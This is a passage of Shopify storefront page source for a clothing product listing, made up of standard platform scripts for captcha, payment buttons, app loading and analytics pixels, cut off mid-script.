  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_D9bwt38V.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJ8NPuHe.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_pVrP2-kG.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CNh7FWN-.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DaoAelzT.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_1DND8Tac.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"pay-button":["modules/v2/client.pay-button_CFeQi1r6.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-button":["modules/v2/client.shop-button_Ca94MDdQ.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CJXi5kRN.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BoBxkgWu.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DCuDTzpR.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_U_3e4VxF.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DEgn0Z8u.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"shop-login":["modules/v2/client.shop-login_CoM5QKZ_.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BmrqWn8r.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0596\/6852\/9328\/t\/1\/assets\/globo.menu.init.js?v=1634230474\u0026shop=foreverlycollection.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-8b7131263ea4bc22ec69daf729b73330.js?shop=foreverlycollection.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59668529328,"offset":-18000,"reqid":"f89f825f-4843-403f-9ca1-0e4574419e20-1765165982","pageurl":"foreverlycollection.com\/en-ca\/products\/kristin-stripped-flared-pants","u":"709936390003","p":"product","rtyp":"product","rid":7064278991024};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//foreverlycollection.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//foreverlycollection.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://foreverlycollection.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://foreverlycollection.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://foreverlycollection.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <meta name="p:domain_verify" content="40c64d816d204c364bb87369bb397446"/>
  
 
  
 <script src="https://cdn.shopify.com/extensions/019ab4ae-7105-7824-b9f3-356eb7d5ab8d/theme-app-extension-240/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59668529328,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59668529328,storefrontBaseUrl: "https://foreverlycollection.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"505249968","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-KT5D6BN\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-NPZ76MCQT1\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-NPZ76MCQT1\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-NPZ76MCQT1\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"387973296","configuration":"{\"pixelCode\":\"CJ1VMPBC77U4FOC90E50\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"124289200","configuration":"{\"pixel_id\":\"267408565397121\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73662640","configuration":"{\"tagID\":\"2612798411705\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"14319792","configuration":"{\"myshopifyDomain\":\"foreverlycollection.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"foreverlycollection","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"foreverlycollection.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/foreverlycollection.com\/en-ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":48.0,"currencyCode":"CAD"},"product":{"title":"Kristin Stripped Flared Pants","vendor":"Foreverly","id":"7064278991024","untranslatedTitle":"Kristin Stripped Flared Pants","url":"\/en-ca\/products\/kristin-stripped-flared-pants","type":"jeans"},"id":"41486413398192","image":{"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/Nashvilleoutfit_b63d7807-da91-4235-ae40-4f954ea4e99d.jpg?v=1648156248"},"sku":"6145","title":"Small \/ Peach Multi","untranslatedTitle":"Small \/ Peach Multi"},{"price":{"amount":48.0,"currencyCode":"CAD"},"product":{"title":"Kristin Stripped Flared Pants","vendor":"Foreverly","id":"7064278991024","untranslatedTitle":"Kristin Stripped Flared Pants","url":"\/en-ca\/products\/kristin-stripped-flared-pants","type":"jeans"},"id":"41486413430960","image":{"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/Nashvilleoutfit_b63d7807-da91-4235-ae40-4f954ea4e99d.jpg?v=1648156248"},"sku":"6146","title":"Medium \/ Peach Multi","untranslatedTitle":"Medium \/ Peach Multi"},{"price":{"amount":48.0,"currencyCode":"CAD"},"product":{"title":"Kristin Stripped Flared Pants","vendor":"Foreverly","id":"7064278991024","untranslatedTitle":"Kristin Stripped Flared Pants","url":"\/en-ca\/products\/kristin-stripped-flared-pants","type":"jeans"},"id":"41486413463728","image":{"src":"\/\/foreverlycollection.com\/cdn\/shop\/products\/Nashvilleoutfit_b63d7807-da91-4235-ae40-4f954ea4e99d.jpg?v=1648156248"},"sku":"6147","title":"Large \/ Peach Multi","untranslatedTitle":"Large \/ Peach Multi"}],"purchasingCompany":null},},"https://foreverlycollection.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"59668529328","storefrontBaseUrl":"https:\/\/foreverlycollection.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":48.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Kristin Stripped Flared Pants\",\"vendor\":\"Foreverly\",\"id\":\"7064278991024\",\"untranslatedTitle\":\"Kristin Stripped Flared Pants\",\"url\":\"\/en-ca\/products\/kristin-stripped-flared-pants\",\"type\":\"jeans\"},\"id\":\"41486413398192\",\"image\":{\"src\":\"\/\/foreverlycollection.com\/cdn\/shop\/products\/Nashvilleoutfit_b63d7807-da91-4235-ae40-4f954ea4e99d.jpg?v=1648156248\"},\"sku\":\"6145\",\"title\":\"Small \/ Peach Multi\",\"untranslatedTitle\":\"Small \/ Peach Multi\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":7064278991024,"gid":"gid:\/\/shopify\/Product\/7064278991024","vendor":"Foreverly","type":"jeans","variants":[{"id":41486413398192,"price":4800,"name":"Kristin Stripped Flared Pants - Small \/ Peach Multi","public_title":"Small \/ Peach Multi","sku":"6145"},{"id":41486413430960,"price":4800,"name":"Kristin Stripped Flared Pants - Medium \/ Peach Multi","public_title":"Medium \/ Peach Multi","sku":"6146"},{"id":41486413463728,"price":4800,"name":"Kristin Stripped Flared Pants - Large \/ Peach Multi","public_title":"Large \/ Peach Multi","sku":"6147"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7064278991024}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59668529328,
      theme_id: 132380033200,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//foreverlycollection.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//foreverlycollection.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//foreverlycollection.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
